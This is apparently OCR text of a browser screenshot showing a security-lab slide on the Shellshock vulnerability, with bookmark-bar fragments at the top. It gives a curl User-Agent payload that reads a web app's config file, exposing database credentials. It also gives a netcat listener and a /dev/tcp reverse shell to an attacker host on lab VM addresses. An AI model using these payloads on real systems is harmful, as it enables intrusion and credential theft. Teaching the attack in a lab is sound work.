 iCloud Notes
Confirmation | N
What is network
How Does Email
4 Interview Qs fo
Penetration Testi
Pentester intervi
Top 30 Security T
bookfigcode.pdf
Dhruv
file:///M:/Desktop/Seed%20Slides/bookfigcode.pdf
imdb
Outlook.com - dhruv
Su Email
fb
Gmail
piratebayt
YouTube
MP3Fiber - YouTube
Live cricket scores, co
MySlice
DLH Properties Inc
WhatsApp
Blackboard
piazza
Udemy
»
total 7976
lrwxrwxrwx 1 root root 29 Sep 15 2013 php -> /.../php-cgi-bin
-rwxr-xr-x 1 root root 8160168 Sep 4 2014 php5
-rwxr-xr-x 1 root root 113 Mar 2 20:01 test.cgi
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
/bin/cat /var/www/SQL/Collabtive/config/standard/config.php"
http://10.0.2.5/cgi-bin/test.cgi
<?php
$db_host = ’localhost’;
$db_name = ’sql_collabtive_db’;
$db_user = ’root’;
$db_pass = ’seedubuntu’;
?>
Attacker(10.0.2.6):$ nc -l 9090 -v ← Waiting for reverse shell
Connection from 10.0.2.5 port 9090 [tcp/*] accepted
Server(10.0.2.5):$ ← Reverse shell from 10.0.2.5.
Server(10.0.2.5):$ ifconfig
ifconfig
eth23 Link encap:Ethernet HWaddr 08:00:27:fd:25:0f
inet addr:10.0.2.5 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fefd:250f/64 Scope:Link
...
Server(10.0.2.5):$ /bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
2:37 PM
11/14/2017